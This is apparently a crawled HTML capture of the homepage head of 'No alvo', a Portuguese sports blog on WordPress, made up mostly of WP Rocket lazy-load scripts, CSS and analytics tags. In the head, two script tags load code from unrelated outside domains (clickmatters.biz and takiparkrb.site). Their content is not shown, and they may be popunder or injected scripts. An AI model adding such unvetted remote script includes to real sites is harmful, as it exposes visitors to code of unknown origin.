  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script>

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script> <noscript>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
  <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56df15daf93141cba372a031b540df5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/?gdbc-client=3.1.43-1769018753571
body_size: 16039
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
    if (navigator.userAgent.match(/MSIE|Internet Explorer/i) || navigator.userAgent.match(/Trident\/7\..*?rv:11/i)) {
      var href = document.location.href;
      if (!href.match(/[?&]nowprocket/)) {
        if (href.indexOf("?") == -1) {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "?nowprocket=1"
          } else {
            document.location.href = href.replace("#", "?nowprocket=1#")
          }
        } else {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "&nowprocket=1"
          } else {
            document.location.href = href.replace("#", "&nowprocket=1#")
          }
        }
      }
    }
  </script>
  <script>
    class RocketLazyLoadScripts {
      constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
          passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
        }, this.allJQueries = []
      }
      _addUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
      }
      _removeUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
      }
      triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
      }
      async _loadEverythingNow() {
        this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
      }
      _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
        }))
      }
      async _transformScript(e) {
        return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let i;
          [...e.attributes].forEach((e => {
            let t = e.nodeName;
            "type" !== t && ("data-rocket-type" === t && (t = "type", i = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") && this._isValidScriptType(i) ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
        }))
      }
      _isValidScriptType(e) {
        return !e || "" === e || "string" == typeof e && ["text/javascript", "text/x-javascript", "text/ecmascript", "text/jscript", "application/javascript", "application/x-javascript", "application/ecmascript", "application/jscript", "module"].includes(e.toLowerCase())
      }
      async _loadScriptsFromList(e) {
        const t = e.shift();
        return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
      }
      _preloadAllScripts() {
        var e = document.createDocumentFragment();
        [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
            const t = document.createElement("link");
            t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
        })), document.head.appendChild(e)
      }
      _delayEventListeners() {
        let e = {};

        function t(t, n) {
          ! function(t) {
            function n(n) {
              return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
            }
            e[t] || (e[t] = {
              originalFunctions: {
                add: t.addEventListener,
                remove: t.removeEventListener
              },
              eventsToRewrite: []
            }, t.addEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
            }, t.removeEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
            })
          }(t), e[t].eventsToRewrite.push(n)
        }

        function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
            get: () => n || function() {},
            set(i) {
              e["rocket" + t] = n = i
            }
          })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
      }
      _delayJQueryReady(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
            if (n && n.fn && !e.allJQueries.includes(n)) {
              n.fn.ready = n.fn.init.prototype.ready = function(t) {
                e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
              };
              const t = n.fn.on;
              n.fn.on = n.fn.init.prototype.on = function() {
                if (this[0] === window) {
                  function e(e) {
                    return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                  }
                  "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                    delete Object.assign(arguments[0], {
                      [e(t)]: arguments[0][t]
                    })[t]
                  }))
                }
                return t.apply(this, arguments), this
              }, e.allJQueries.push(n)
            }
            t = n
          }
        })
      }
      async _triggerDOMContentLoaded() {
        this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
      }
      async _triggerWindowLoad() {
        await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
      }
      _handleDocumentWrite() {
        const e = new Map;
        document.write = document.writeln = function(t) {
          const n = document.currentScript;
          n || console.error("WPRocket unable to document.write this: " + t);
          const i = document.createRange(),
            r = n.parentElement;
          let a = e.get(n);
          void 0 === a && (a = n.nextSibling, e.set(n, a));
          const o = document.createDocumentFragment();
          i.setStart(o, 0), o.appendChild(i.createContextualFragment(t)), r.insertBefore(o, a)
        }
      }
      async _requestAnimFrame() {
        return new Promise((e => requestAnimationFrame(e)))
      }
      static run() {
        const e = new RocketLazyLoadScripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e._addUserInteractionListener(e)
      }
    }
    RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No alvo</title>
  <style id="rocket-critical-css">
    html {
      font-family: sans-serif;
      -ms-text-size-adjust: 100%;
      -webkit-text-size-adjust: 100%
    }

    body {
      margin: 0
    }

    aside,
    footer,
    header,
    main,
    nav {
      display: block
    }

    a {
      background-color: transparent;
      -webkit-text-decoration-skip: objects
    }

    h1 {
      font-size: 2em;
      margin: .67em 0
    }

    img {
      border-style: none
    }

    button,
    input {
      font: inherit;
      margin: 0
    }

    button,
    input {
      overflow: visible
    }

    button {
      text-transform: none
    }

    [type=submit],
    button,
    html [type=button] {
      -webkit-appearance: button
    }

    [type=button]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    [type=button]:-moz-focusring,
    [type=submit]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText
    }

    ::-webkit-input-placeholder {
      color: inherit;
      opacity: .54
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    .fa {
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale
    }

    .fa-comment-o:before {
      content: "\f0e5"
    }

    * {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    :after,
    :before {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    button,
    input {
      font-family: inherit;
      font-size: inherit;
      line-height: inherit
    }

    body {
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-size: 15px;
      line-height: 1.4;
      color: #333;
      background-color: #f9f8f5
    }

    @media (min-width:576px) {
      body {
        font-size: 16px;
        line-height: 1.5
      }
    }

    img {
      height: auto;
      max-width: 100%
    }

    a {
      color: #428bca;
      text-decoration: none
    }

    .search-form__text {
      display: block;
      width: 100%;
      padding: 7px 15px;
      font-size: 14px;
      line-height: 1.42857143;
      color: #555;
      background-color: #fff;
      background-image: none;
      border: 1px solid #ccc
    }

    @media (max-width:575px) {
      .hidden-xs {
        display: none
      }
    }

    .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden
    }

    .alignleft {
      display: block;
      margin: 20px auto
    }

    @media (min-width:576px) {
      .alignleft {
        float: left;
        margin: 0 45px 15px 0
      }
    }

    h1 {
      font-family: inherit;
      font-weight: 700;
      line-height: 1.1;
      color: inherit
    }

    h1 {
      margin: 0 0 10px;
      font-size: 1.4em
    }

    @media (min-width:768px) {
      h1 {
        font-size: 1.6em
      }
    }

    @media (min-width:992px) {
      h1 {
        font-size: 2em
      }
    }

    p {
      margin: 0 0 10px
    }

    .container {
      margin: 0 auto
    }

    @media (min-width:992px) {
      .container {
        width: 975px
      }
    }

    @media (min-width:1200px) {
      .container {
        width: 1170px
      }
    }

    .site-header {
      position: relative;
      background: #fff;
      -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .site-header:after,
    .site-header:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header {
        min-height: 70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
      }
    }

    .site-header-inner {
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
      display: -webkit-flex;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column
    }

    .site-header-inner:after,
    .site-header-inner:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header-inner:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header-inner {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
      }
    }

    .site-content {
      position: relative;
      display: block;
      padding: 30px 0;
      background: #fff
    }

    @media (min-width:992px) {
      .site-content {
        margin-top: 0
      }
    }

    .site-content:after {
      content: '';
      display: block;
      clear: both
    }

    .content-area {
      display: block;
      padding-left: 20px;
      padding-right: 20px
    }

    @media (min-width:992px) {
      .content-area {
        float: left;
        width: 620px;
        padding-right: 0
      }
    }

    @media (min-width:1200px) {
      .content-area {
        width: 740px;
        padding-left: 40px
      }
    }

    .widget-area {
      display: none;
      float: right
    }

    @media (min-width:992px) {
      .widget-area {
        display: block;
        width: 320px;
        padding-right: 20px
      }
    }

    @media (min-width:1200px) {
      .widget-area {
        width: 340px;
        padding-right: 40px
      }
    }

    .mob-hamburger {
      position: absolute;
      top: 26px;
      right: 20px;
      width: 38px;
      height: 28px;
      padding-top: 8px;
      border-top: 4px solid #5a80b1;
      border-bottom: 4px solid #5a80b1
    }

    @media (min-width:992px) {
      .mob-hamburger {
        display: none
      }
    }

    .mob-hamburger span {
      display: block;
      height: 4px;
      background: #5a80b1
    }

    .site-branding {
      float: left;
      padding: 20px 80px 20px 0;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1
    }

    @media (min-width:992px) {
      .site-branding {
        padding-right: 20px
      }
    }

    .site-logotype {
      float: left;
      margin-right: 10px
    }

    @media (min-width:576px) {
      .site-logotype {
        margin-right: 20px
      }
    }

    .site-logotype img {
      max-width: 80px;
      max-height: 80px
    }

    @media (min-width:576px) {
      .site-logotype img {
        max-width: 300px;
        max-height: 100px
      }
    }

    .site-branding-container {
      overflow: hidden;
      padding-left: 1px
    }

    .site-title {
      font-size: 18px;
      color: #5a80b1;
      margin: 0;
      line-height: 1.1;
      font-weight: 900
    }

    @media (min-width:992px) {
      .site-title {
        white-space: nowrap
      }
    }

    .site-description {
      color: #666;
      margin: 0
    }

    .mob-search {
      display: none
    }

    .top-menu {
      display: none;
      float: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      text-align: right
    }

    @media (min-width:992px) {
      .top-menu {
        display: block
      }
    }

    .top-menu ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .top-menu ul li {
      display: inline-block;
      margin: .5em 1em
    }

    .top-menu ul li a {
      font-size: .95em
    }

    .top-menu ul li a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid transparent;
      white-space: nowrap
    }

    .main-navigation {
      position: relative;
      display: none;
      background: #5a80b1
    }

    @media (min-width:992px) {
      .main-navigation .main-navigation-inner {
        padding: 0 40px
      }
    }

    @media (min-width:992px) {
      .main-navigation {
        display: block
      }
    }

    .main-navigation ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .main-navigation ul:after {
      content: '';
      display: block;
      clear: both
    }

    .main-navigation ul li {
      position: relative;
      display: block;
      border-bottom: 1px solid rgba(255, 255, 255, .2)
    }

    @media (min-width:992px) {
      .main-navigation ul li {
        float: left
      }
    }

    .main-navigation ul li a {
      display: block;
      padding: 15px 20px;
      color: #fff;
      text-decoration: none
    }

    @media (min-width:992px) {
      .main-navigation ul li a {
        display: inline-block;
        text-align: left;
        padding: 18px 20px
      }
    }

    .main-navigation ul .only-hamburger {
      display: block
    }

    @media (min-width:992px) {
      .main-navigation ul .only-hamburger {
        display: none
      }
    }

    .post-box {
      margin-bottom: 60px;
      max-width: 700px
    }

    .posts-container {
      margin-bottom: 40px
    }

    .posts-container:after,
    .posts-container:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .posts-container:after {
      clear: both
    }

    .entry-title {
      font-size: 18px;
      margin: 0 0 15px;
      font-weight: 700;
      line-height: 1.1
    }

    @media (min-width:576px) {
      .entry-title {
        font-size: 26px
      }
    }

    @media (min-width:768px) {
      .entry-title {
        font-size: 30px;
        margin-bottom: 20px
      }
    }

    .entry-title a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .entry-meta {
      font-size: 85%;
      color: #999;
      margin-bottom: 14px;
      line-height: 1.7
    }

    .entry-meta:after,
    .entry-meta:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .entry-meta:after {
      clear: both
    }

    @media (min-width:576px) {
      .entry-meta {
        margin-bottom: 20px
      }
    }

    .entry-meta__info {
      float: right
    }

    .entry-meta__comments {
      margin-left: 10px;
      margin-right: 10px
    }

    .entry-category {
      margin-right: 30px
    }

    .entry-category a {
      color: #999
    }

    .widget {
      margin-bottom: 35px
    }

    .widget-header {
      margin: 0 0 15px;
      padding: 15px 0 14px;
      font-weight: 700;
      font-size: 110%;
      border-bottom: 1px solid #dadada
    }

    .widget_search {
      padding: 0;
      border: none
    }

    .widget-article {
      margin-bottom: 30px
    }

    .widget-article:after,
    .widget-article:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .widget-article:after {
      clear: both
    }

    .widget-article__title {
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 6px
    }

    .widget-article--compact {
      margin-bottom: 15px
    }

    .widget-article--compact .widget-article__body {
      overflow: hidden;
      line-height: 1.2
    }

    .widget-article--compact .widget-article__title {
      font-size: 15px
    }

    .scrolltop {
      opacity: .7;
      filter: "alpha(opacity=70)";
      position: relative;
      display: none;
      width: 50px;
      height: 50px;
      position: fixed;
      bottom: 40px;
      right: 20px;
      border: none;
      background: rgba(0, 0, 0, .2);
      outline: 0;
      z-index: 500;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .scrolltop:after {
      content: "\f102";
      font: normal normal normal 20px/1 FontAwesome;
      color: #fff
    }

    .search-form {
      position: relative
    }

    .search-form__text {
      padding-right: 50px;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .search-form__submit {
      position: absolute;
      display: block;
      top: 1px;
      right: 1px;
      width: 35px;
      bottom: 1px;
      background: 0 0;
      border: none;
      opacity: .5;
      filter: "alpha(opacity=50)"
    }

    .search-form__submit:after {
      content: "\f002";
      font: normal normal normal 14px/1 FontAwesome;
      color: #000
    }
  </style>
  <meta name="description" content="Blog para fãs de esportes">
  <link rel="canonical" href="/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="No alvo">
  <meta property="og:description" content="Blog para fãs de esportes">
  <meta property="og:url" content="https://abrambrasil.com/">
  <meta property="og:site_name" content="No alvo">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
    .rll-youtube-player {
      position: relative;
      padding-bottom: 56.23%;
      height: 0;
      overflow: hidden;
      max-width: 100%;
    }

    .rll-youtube-player iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 100;
      background: 0 0
    }

    .rll-youtube-player img {
      bottom: 0;
      display: block;
      left: 0;
      margin: auto;
      max-width: 100%;
      width: 100%;
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      height: auto;
      cursor: pointer;
      -webkit-transition: .4s all;
      -moz-transition: .4s all;
      transition: .4s all
    }

    .rll-youtube-player img:hover {
      -webkit-filter: brightness(75%)
    }

    .rll-youtube-player .play {
      height: 72px;
      width: 72px;
      left: 50%;
      top: 50%;
      margin-left: -36px;
      margin-top: -36px;
      position: absolute;
      background: url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;
      cursor: pointer
    }
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
    .pseudo-clearfy-link {
      color: #008acf;
      cursor: pointer;
    }

    .pseudo-clearfy-link:hover {
      text-decoration: none;
    }
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
    @media (max-width: 991px) {
      .mob-search {
        display: block;
        margin-bottom: 25px;
      }
    }

    @media (max-width: 991px) {
      .widget-area {
        display: block;
        float: none !important;
        padding: 15px 20px;
      }
    }

    .scrolltop {
      background-color: #cccccc;
    }

    .scrolltop:after {
      color: #ffffff;
    }

    .scrolltop {
      width: 50px;
    }

    .scrolltop {
      height: 50px;
    }

    .scrolltop:after {
      content: "\f102";
    }

    body {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-title,
    .site-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-description {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-image__title h1,
    .entry-title,
    .entry-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    @media (min-width: 576px) {
      body {
        font-size: 18px;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        font-size: 28px;
      }
    }

    @media (min-width: 576px) {
      .site-description {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        font-size: 16px;
      }
    }

    @media (min-width: 576px) {
      body {
        line-height: 1.5;
      }
    }

    @media (min-width: 576px) {

      .site-title,
      .site-title a {
        line-height: 1.1;
      }
    }

    @media (min-width: 576px) {

      .main-navigation ul li a,
      .main-navigation ul li .removed-link,
      .footer-navigation ul li a,
      .footer-navigation ul li .removed-link {
        line-height: 1.5;
      }
    }

    .mob-hamburger span,
    .card-slider__category,
    .card-slider-container .swiper-pagination-bullet-active,
    .page-separator,
    .pagination .current,
    .pagination a.page-numbers:hover,
    .entry-content ul>li:before,
    .entry-content ul:not([class])>li:before,
    .taxonomy-description ul:not([class])>li:before,
    .btn,
    .comment-respond .form-submit input,
    .contact-form .contact_submit,
    .page-links__item {
      background-color: #5a80b1;
    }

    .spoiler-box,
    .entry-content ol li:before,
    .entry-content ol:not([class]) li:before,
    .taxonomy-description ol:not([class]) li:before,
    .mob-hamburger,
    .inp:focus,
    .search-form__text:focus,
    .entry-content blockquote,
    .comment-respond .comment-form-author input:focus,
    .comment-respond .comment-form-author textarea:focus,
    .comment-respond .comment-form-comment input:focus,
    .comment-respond .comment-form-comment textarea:focus,
    .comment-respond .comment-form-email input:focus,
    .comment-respond .comment-form-email textarea:focus,
    .comment-respond .comment-form-url input:focus,
    .comment-respond .comment-form-url textarea:focus {
      border-color: #5a80b1;
    }

    .entry-content blockquote:before,
    .spoiler-box__title:after,
    .sidebar-navigation .menu-item-has-children:after,
    .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),
    .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
    .star-rating-item.hover {
      color: #5a80b1;
    }

    body {
      color: #333333;
    }

    a,
    .spanlink,
    .comment-reply-link,
    .pseudo-link,
    .root-pseudo-link {
      color: #428bca;
    }

    a:hover,
    a:focus,
    a:active,
    .spanlink:hover,
    .comment-reply-link:hover,
    .pseudo-link:hover {
      color: #e66212;
    }

    .site-header {
      background-color: #ffffff;
    }

    .site-title,
    .site-title a {
      color: #405a6b;
    }

    .site-description,
    .site-description a {
      color: #666666;
    }

    .main-navigation,
    .footer-navigation,
    .main-navigation ul li .sub-menu,
    .footer-navigation ul li .sub-menu {
      background-color: #fe7058;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      color: #ffffff;
    }

    .site-footer {
      background-color: #ffffff;
    }

    @media (min-width: 768px) {
      .site-header {
        background-repeat: no-repeat;
      }
    }

    @media (min-width: 768px) {
      .site-header {
        background-position: center center;
      }
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
    @media (min-width: 576px) {
      .alignleft {
        float: left;
        margin: 0 20px 15px 0;
      }

      .alignright {
        float: right;
        margin: 0 0 15px 20px;
      }
    }

    @media (min-width: 1200px) {
      .widget-area {
        width: 330px;
        padding-right: 30px;
      }

      .content-area {
        width: 810px;
        padding-left: 25px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        margin-left: -45px;
      }

      .page-separator {
        margin-left: -25px;
      }
    }

    @media (min-width: 768px) {
      .entry-content {
        padding-left: 20px;
      }

      .entry-content blockquote.warning,
      .entry-content blockquote.info,
      .entry-content blockquote.danger,
      .entry-content blockquote.check,
      .entry-content blockquote.quote {
        padding: 20px 20px 20px 60px;
      }

      .entry-content .table-of-contents {
        margin-left: -20px;
      }

      .entry-content .table-of-contents__header {
        padding: 15px 20px;
        font-weight: bold;
      }

      .entry-content .table-of-contents ol {
        margin: 0 20px 0;
        padding-bottom: 15px;
      }

      .b-related__items {
        margin-left: -25px;
      }
    }

    @media (min-width: 992px) {

      .posts-container--two-columns,
      .b-related__items {
        margin-left: -25px;
      }
    }
  </style><noscript>
    <style id="rocket-lazyload-nojs-css">
      .rll-youtube-player,
      [data-lazy-src] {
        display: none !important;
      }
    </style>
  </noscript>
  <script type="rocketlazyloadscript">
    /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
